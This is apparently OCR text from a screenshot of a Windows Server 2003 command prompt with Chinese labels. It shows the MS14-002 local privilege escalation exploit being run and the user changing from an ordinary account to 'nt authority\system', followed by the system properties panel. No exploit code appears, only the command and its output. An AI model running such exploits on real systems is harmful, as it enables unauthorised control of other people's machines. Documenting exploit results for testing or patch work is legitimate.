 命令提示符 - MS14-002.exe 2k3
C:\Documents and Settings\test\桌面>whoami
ider-d01e32028e\test
C:\Documents and Settings\test\桌面>MS14-002.exe 2k3
[+] NtAllocateVirtualMemory@7C956C8F
[+] BaseAddress: 00000000, RegionSize: 0x10000
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>
系统属性
常规 计算机名 硬件 高级
系统:
Microsoft Windows Server 2003
Enterprise Edition
Service Pack 2
注册到:
iDer